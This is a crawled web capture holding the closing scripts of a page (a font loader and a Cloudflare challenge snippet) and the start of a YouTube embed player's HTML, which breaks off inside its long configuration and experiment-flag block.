<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c717220be6c4af4',t:'MTc2OTk0ODg3Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/67GM3yrrLZ0?rel=0&showinfo=0&iv_load_policy=3
body_size: 47538
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="Bpus66AyToajbl7BwDC_mA">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="QA2xtxgkntAkmxm7zgx44A">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="Bpus66AyToajbl7BwDC_mA">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/652bbb94/www-player.css" name="www-player" nonce="QA2xtxgkntAkmxm7zgx44A"><style nonce="QA2xtxgkntAkmxm7zgx44A">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="Bpus66AyToajbl7BwDC_mA">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="Bpus66AyToajbl7BwDC_mA">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"zkZ_aYTtB6O7lssPrrGryA8","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_embeds_new_caption_language_picker":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_hide_unavailable_subtitles_button":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_